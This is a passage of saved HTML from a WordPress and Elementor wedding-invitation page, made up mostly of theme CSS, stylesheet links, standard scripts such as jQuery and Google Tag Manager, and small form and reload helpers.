        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-0c6f27d
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-0826e4c
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-a845224
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-fb8ffc5
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-1b8ba3f
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-ea31784
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-d2a84fe
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-51de2d7
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-e218b33
        > .elementor-element-populated {
        border-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-65f2c22
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-e5f2edf
        .elementor-heading-title {
        font-size: 30px;
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-2a7d904
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-17e90f5
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-cde30ab
        > .elementor-element-populated {
        border-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-285eb21
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-62c7410:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-62c7410
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }
      .elementor-30207
        .elementor-element.elementor-element-1fc5f47
        .elementor-heading-title {
        font-size: 30px;
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-29e6414
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-36cf24f
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-dcd0d99
        > .elementor-element-populated {
        border-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-a7c08e2
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-a62df4e
        .elementor-heading-title {
        font-size: 30px;
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-3155141
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-3e18343
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-08a08c7
        > .elementor-element-populated {
        border-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-4f96310
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-ee9531e:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-ee9531e
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }
      .elementor-30207
        .elementor-element.elementor-element-97589f2
        .elementor-heading-title {
        font-size: 30px;
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-6206467
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-f64ddc9
        > .elementor-element-populated
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-23aa393f
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-f268270:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-30207
        .elementor-element.elementor-element-f268270
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-06c77d2
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-465c6f1
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-43b8be3
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-4af545f
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-ac68888:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-30207
        .elementor-element.elementor-element-ac68888
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-837cbc5:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-30207
        .elementor-element.elementor-element-837cbc5
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-b208529
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-7ac6305
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-cdcfa19
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-91ce1b8
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-dd4f60f:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-30207
        .elementor-element.elementor-element-dd4f60f
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-1bcda5f.elementor-view-stacked
        .elementor-icon {
        background-color: #fff;
      }
      .elementor-30207
        .elementor-element.elementor-element-1bcda5f.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-1bcda5f.elementor-view-default
        .elementor-icon {
        color: #fff;
        border-color: #fff;
      }
      .elementor-30207
        .elementor-element.elementor-element-1bcda5f.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-1bcda5f.elementor-view-default
        .elementor-icon
        svg {
        fill: #fff;
      }
      .elementor-30207
        .elementor-element.elementor-element-a319a30.elementor-view-stacked
        .elementor-icon {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-a319a30.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-a319a30.elementor-view-default
        .elementor-icon {
        color: #4b0f28;
        border-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-a319a30.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-a319a30.elementor-view-default
        .elementor-icon
        svg {
        fill: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-53e593d.elementor-view-stacked
        .elementor-icon {
        background-color: #000;
      }
      .elementor-30207
        .elementor-element.elementor-element-53e593d.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-53e593d.elementor-view-default
        .elementor-icon {
        color: #000;
        border-color: #000;
      }
      .elementor-30207
        .elementor-element.elementor-element-53e593d.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-53e593d.elementor-view-default
        .elementor-icon
        svg {
        fill: #000;
      }
      .elementor-30207
        .elementor-element.elementor-element-e08fa82.elementor-view-stacked
        .elementor-icon {
        background-color: #000;
      }
      .elementor-30207
        .elementor-element.elementor-element-e08fa82.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-e08fa82.elementor-view-default
        .elementor-icon {
        color: #000;
        border-color: #000;
      }
      .elementor-30207
        .elementor-element.elementor-element-e08fa82.elementor-view-framed
        .elementor-icon,
      .elementor-30207
        .elementor-element.elementor-element-e08fa82.elementor-view-default
        .elementor-icon
        svg {
        fill: #000;
      }
      .elementor-30207
        .elementor-element.elementor-element-318b31ac
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-5931375
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-9a5e447
        .jet-timeline-item
        .timeline-item__card-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-f7af679
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-88dcdd
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-5c61cf0
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-e3a9765
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-cbef084
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-03728df
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-6e59bcc
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-6a26978:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-30207
        .elementor-element.elementor-element-6a26978
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }
      .elementor-30207
        .elementor-element.elementor-element-802d262
        .elementor-button {
        fill: #4b0f28;
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-30e164e9
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-2f0fcc8:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-2f0fcc8
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }
      .elementor-30207
        .elementor-element.elementor-element-7913746
        .elementor-heading-title {
        color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-button {
        background-color: #4b0f2825;
      }
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-button:hover,
      .elementor-30207 .elementor-element.elementor-element-f07b76a .rvspSelect,
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-button:focus,
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-button:active {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        .saic-wrap-form
        .saic-container-form
        input[type="submit"],
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        .saic-wrap-form
        .saic-container-form
        input[type="button"].saic-form-btn:hover,
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        .saic-wrap-form
        .saic-container-form
        .saic-wrap-guest
        .guest-count {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        ul.saic-container-comments
        li.saic-item-comment
        .saic-comment-content
        .saic-comment-info
        .saic-commenter-name {
        color: #4b0f28 !important;
      }
      .elementor-30207
        .elementor-element.elementor-element-65ce6f4
        > .elementor-element-populated
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-61d70535:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-61d70535
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-100e95a:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-100e95a
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-93ca6a5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-93ca6a5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2826;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-heading-css"
      href="../wp-content/litespeed/css/672014425095de3cc7a1132e2851d916.css?ver=1d916"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-zoomIn-css"
      href="../wp-content/litespeed/css/082d98387c5782a719fb814372487803.css?ver=87803"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-fadeInUp-css"
      href="../wp-content/litespeed/css/bb8f465514fcada44f2bae2528e86b7d.css?ver=86b7d"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-spacer-css"
      href="../wp-content/litespeed/css/d7100c9583553b1336b35ae204248b52.css?ver=48b52"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-shrink-css"
      href="../wp-content/litespeed/css/44d2017e4fa0fbd13ee91551abe2bab7.css?ver=2bab7"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="swiper-css"
      href="../wp-content/litespeed/css/b9dec534aaaa161e9d3e6300524dc8b6.css?ver=dc8b6"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-swiper-css"
      href="../wp-content/litespeed/css/5e1db4b1e54ab25800b7c923acede835.css?ver=de835"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-lottie-css"
      href="../wp-content/litespeed/css/b2d1df8a0664a1b1b200f3c7ab300b87.css?ver=00b87"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-divider-css"
      href="../wp-content/litespeed/css/4d9e986b1a1b144077880a82cddcf01c.css?ver=cf01c"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-countdown-css"
      href="../wp-content/litespeed/css/d450067191f1cc35bd26e434e0decb63.css?ver=ecb63"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-icon-list-css"
      href="../wp-content/litespeed/css/6cc104a9a2223c4ed82a6e0da8bb4a4f.css?ver=b4a4f"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-image-carousel-css"
      href="../wp-content/litespeed/css/07b1e34d45a1ddfa68df5b56d601b78f.css?ver=1b78f"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-elements-css"
      href="../wp-content/litespeed/css/835c7f85c27e07bec37805ef679245a3.css?ver=245a3"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-timeline-css"
      href="../wp-content/litespeed/css/71afd8114628e68cd19659587a48751b.css?ver=8751b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-timeline-skin-css"
      href="../wp-content/litespeed/css/ece9e3b07380190bcbe68cf8a27e0f60.css?ver=e0f60"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-gallery-css"
      href="../wp-content/litespeed/css/0143d3e727bc5dd2207424abace98b95.css?ver=98b95"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gallery-css"
      href="../wp-content/litespeed/css/d5c1dd68a541439a2aba595b37883ba6.css?ver=83ba6"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-transitions-css"
      href="../wp-content/litespeed/css/1e5030b364dbf951adc72a7386547717.css?ver=47717"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-fadeIn-css"
      href="../wp-content/litespeed/css/2f76f3c3638a757c8defe2d4ee3dc325.css?ver=dc325"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-image-css"
      href="../wp-content/litespeed/css/4734c4a2ffdbabfb9e5b9173ad5ff73a.css?ver=ff73a"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-copy-to-clipboard-css"
      href="../wp-content/litespeed/css/5a584b4652241ef679aaee4a051a10dd.css?ver=a10dd"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-prism-css-css"
      href="../wp-content/litespeed/css/f2d5efe0788ef14e41ac7c02672ab989.css?ver=ab989"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-prism-line-numbers-css-css"
      href="../wp-content/litespeed/css/39fc4883157786232cc738a43a9d23be.css?ver=d23be"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-grow-css"
      href="../wp-content/litespeed/css/1fd95ab2b26fbdcda23a917083f2006c.css?ver=2006c"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-css"
      href="../wp-content/litespeed/css/cd9dc19e98104016d86a77b889f88ba4.css?ver=88ba4"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-7-css"
      href="../wp-content/litespeed/css/ab14f50576c88b6b67198d82adbadb88.css?ver=adb88"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-form-builder-frontend-css"
      href="../wp-content/litespeed/css/d8fe93d6c78422281ae9ac4bb1411a9b.css?ver=11a9b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="../wp-content/litespeed/css/cbb48b54bb135affbcadf20f2650cc09.css?ver=0cc09"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="../wp-content/litespeed/css/7eb7fd9702f4f2d692b291b1d2bb3fd5.css?ver=b3fd5"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-30207-css"
      href="../wp-content/litespeed/css/2c9e742407ce04fbfcc724acfb7730ab.css?ver=730ab"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="happy-icons-css"
      href="../wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="font-awesome-css"
      href="../wp-content/litespeed/css/e60def3ad98392180f71220e016c8339.css?ver=c8339"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-robotoslab-css"
      href="../wp-content/litespeed/css/be0defc63e95c49fcf918d6cbe4058b7.css?ver=058b7"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-roboto-css"
      href="../wp-content/litespeed/css/00993602ff718cd10b87d92496ac3752.css?ver=c3752"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-lexend-css"
      href="../wp-content/litespeed/css/d83d386940f8ee41cb1b5ff7d8b7bc68.css?ver=7bc68"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-poppins-css"
      href="../wp-content/litespeed/css/87d70e85b666b959856da4d357906bd1.css?ver=06bd1"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-cormorantupright-css"
      href="../wp-content/litespeed/css/3f06c9df4d3cd8e02a674cb86b371ed6.css?ver=71ed6"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-arima-css"
      href="../wp-content/litespeed/css/fd9652026cd97465c4c38656aae11fe1.css?ver=11fe1"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-nunitosans-css"
      href="../wp-content/litespeed/css/2934ef090596cd1d6c9b379554b3389e.css?ver=3389e"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="../wp-content/litespeed/css/fccf9fecc855ee1a68a67072dd5bc071.css?ver=bc071"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-fa-regular-css"
      href="../wp-content/litespeed/css/fdb736ac9f551e7b6f69fe593d690cac.css?ver=90cac"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-fa-brands-css"
      href="../wp-content/litespeed/css/238a02262952fe22c01a5ccf8d14fd0b.css?ver=4fd0b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="../wp-content/litespeed/css/6a47e0bd60ac18187e449ab5795588b4.css?ver=588b4"
      media="all"
    />
    <script data-optimized="1" id="jquery-core-js-extra">
      var aagb_local_object = {
        ajax_url: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        nonce: "23fb0205ab",
        licensing: "",
        assets:
          "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/",
      };
    </script>
    <script
      src="../wp-includes/js/jquery/jquery.min.js?ver=3.7.1"
      id="jquery-core-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/048c12c9b500008e895e83046d0a870e.js?ver=5898f"
      id="jquery-migrate-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/7f6da4982377cea2a8605382b273049b.js?ver=3049b"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/dbfb80fe03c8524f8c1a224b98e9364d.js?ver=9364d"
      id="dom-purify-js"
    ></script>
    <link rel="https://api.w.org/" href="../wp-json/index.htm" />
    <link
      rel="alternate"
      title="JSON"
      type="application/json"
      href="../wp-json/wp/v2/posts/30212"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://invitimo2.my.id/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.9.4" />
    <link rel="shortlink" href="https://invitimo2.my.id/?p=30212" />
    <meta name="color-scheme" content="light dark" />
    <meta name="google" content="notranslate" />
    <script>
      jQuery(function ($) {
        $("[name='viewport']").attr(
          "content",
          "width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",
        );
      });
    </script>
    <meta
      name="generator"
      content="Elementor 3.35.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"
    />
    <script data-optimized="1" type="text/javascript">
      function hardReload() {
        localStorage.removeItem("hardReload");
        window.location.reload(!0);
      }
      window.addEventListener("beforeunload", function (event) {
        localStorage.setItem("hardReload", "true");
      });
      if (localStorage.getItem("hardReload") === "true") {
        hardReload();
      }
      window.onbeforeunload = function () {
        window.scrollTo(0, 0);
      };
    </script>
    <style>
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload),
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload)
        * {
        background-image: none !important;
      }
      @media screen and (max-height: 1024px) {
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
      @media screen and (max-height: 640px) {
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
    </style>
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, "script", "dataLayer", "GTM-T4B3LZ2");
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const textareas = document.querySelectorAll(".custom-textarea-jfb");
        const forms = document.querySelectorAll("form");
        forms.forEach(function (form) {
          form.addEventListener("submit", function (event) {
            textareas.forEach(function (textarea) {
              const originalValue = textarea.value;
              textarea.value = originalValue.replace(/\n/g, "<br>");
              setTimeout(function () {
                textarea.value = originalValue;
              }, 0);
            });
          });
        });
      });
    </script>
    <meta name="theme-color" content="#4b0f28" />
    <meta name="theme-color" content="#4b0f28" />
    <meta name="theme-color" content="#4b0f28" />
    <link
      rel="icon"
      href="../KirimDigi.ico"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="../KirimDigi.ico"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="../KirimDigi.ico"
    />
    <meta
      name="msapplication-TileImage"
      content="../KirimDigi.ico"
    />
    <style id="wp-custom-css">
      /* Scoped cover background position */
      #cover .elementor-background-slideshow__slide__image,
      #cover .elementor-background-slideshow__slide,
      #cover {
        background-position: center 10% !important;
      }
      
      /* Scoped groom background position - using universal selector for guaranteed match */
      .elementor-element-cde30ab *,
      .elementor-element-cde30ab .elementor-background-slideshow__slide__image,
      .elementor-element-cde30ab .elementor-background-slideshow__slide {
        background-position: center 30% !important;
      }
      
      /* Shift cover text down to prevent overlapping */
      .posisi-nama-cover {
        margin-top: 10vh !important;
      }

      body {
        margin: 0 auto;
      }
      .elementor-widget-button {
        -webkit-tap-highlight-color: #fff0;
      }
      .elementor-widget-image img {
        -webkit-tap-highlight-color: #fff0;
      }
      img {
        -webkit-tap-highlight-color: #fff0;
      }
      a {
        -webkit-tap-highlight-color: #fff0;
      }
      svg {
        -webkit-tap-highlight-color: #fff0;
      }
      p {
        margin-block-start: 0;
        margin-block-end: 0;
      }
      input[type="datetime-local"] {
        color-scheme: light;
      }
      textarea.form-control {
        min-height: 125px !important;
      }
      .btn-menu-mobile {
        color: #fff !important;
      }
      .child {
        background-color: red !important;
      }
      button.jet-form-builder__submit {
        justify-content: center !important;
        width: 100%;
      }
      .jet-form-builder-repeater__remove {
        margin: 0 0 0 10px;
        text-decoration: none !important;
        font-size: 14px;
        color: #fff;
        background: #ee1e1e;
        border: 2px solid #ee1e1e;
        border-radius: 8px;
      }
      .jet-form-builder-repeater__remove:hover {
        scale: 0.85;
        color: #fff;
        background: #9e1414;
        border: 2px solid #9e1414;
      }
      .jet-form-builder__field-label.for-checkbox :checked + span::before {
        font-size: 20px;
        background-color: #0da88c !important;
      }
      .jet-form-builder__field-label > span::before {
        font-size: 20px !important;
        border-style: solid;
        border-width: 2px 2px 2px 2px !important;
        border-color: #0da88c !important;
      }
      .field-type-radio-field {
        text-align: center;
        align-items: center;
      }
      .jet-form-builder__field-wrap.checkradio-wrap {
        margin-right: 15px;
        margin-left: 15px;
      }
      .checkradio-wrap {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        width: auto !important;
      }
      .jet-form-builder__field-label.for-radio :checked + span::before {
        background-color: #0da88c !important;
      }
      .jet-form-builder__fields-group {
        display: flex !important;
        flex-direction: row !important;
      }
      .jet-form-builder-file-upload__file-remove svg {
        display: none;
      }
      .jet-form-builder-file-upload__file-remove::after {
        content: "\f14e" !important;
        font-family: "bootstrap-icons";
        font-size: 12px;
        color: #fff;
        padding: 2px 4px;
        border-radius: 4px;
      }
    </style>
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, viewport-fit=cover"
    />
  </head>
  <body
    class="wp-singular post-template-default single single-post postid-30212 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-30207 elementor-page-611727 elementor-page-611726 elementor-page-611725 elementor-page-611723 elementor-page-611722"
  >
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2"
        height="0"
        width="0"
        style="display: none; visibility: hidden"
      ></iframe
    ></noscript>
    <div
      data-elementor-type="single-post"
      data-post-id="30212"
      data-obj-id="30212"
      data-elementor-id="30207"
      class="elementor elementor-30207 e-post-30212 elementor-location-single post-30212 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-luxury-04"
      data-elementor-settings='{"ha_cmc_init_switcher":"no"}'
      data-elementor-post-type="elementor_library"
    >
      <section
        class="elementor-section elementor-top-section elementor-element elementor-element-875d96b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
        data-id="875d96b"
        data-element_type="section"
        data-e-type="section"
        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            data-dce-background-overlay-color="#000000"
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52f6b538 elementor-hidden-mobile elementor-hidden-tablet"
            data-id="52f6b538"
            data-element_type="column"
            data-e-type="column"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-widget-wrap">
              <div class="elementor-background-overlay"></div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49f92c84"
            data-id="49f92c84"
            data-element_type="column"
            data-e-type="column"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div class="elementor-background-overlay"></div>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-d7d411 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                data-id="d7d411"
                data-element_type="section"
                data-e-type="section"
                id="cover"
